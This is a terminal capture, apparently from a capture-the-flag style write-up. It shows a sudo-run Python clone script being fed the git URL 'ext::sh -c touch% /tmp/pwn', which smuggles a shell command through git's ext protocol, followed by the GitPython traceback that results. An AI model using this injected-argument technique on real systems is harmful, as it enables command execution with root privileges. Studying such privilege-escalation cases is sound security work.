 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c touch% /tmp/pwn"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwn new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.